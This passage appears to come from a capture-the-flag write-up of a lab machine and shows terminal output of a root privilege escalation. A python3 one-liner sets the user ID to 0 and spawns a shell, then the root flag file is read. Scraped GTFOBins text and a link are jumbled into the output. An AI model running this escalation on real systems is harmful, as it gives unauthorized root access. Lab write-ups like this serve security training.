 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# ls
LinEnum.sh  cap.py  linpeas.sh  linpeas.sh.1  python38.py  script.py  snap  user.txt
python | GTFOBins
# whoami
root
It can be used to break out from restricted environments by spawning an interactive system shell.
# cd /root
# pwd
https://gtfobins.github.io/gtfobins/python/?source=post_page-----eb9c97f2259c--------------------------
/root
# ls
root.txt  snap
# cat root
cat: root: No such file or directory
# cat root.txt
sudo python -c 'import os; os.system("/bin/sh")'
fbe7dc3d9725c98fb2baa6b501727805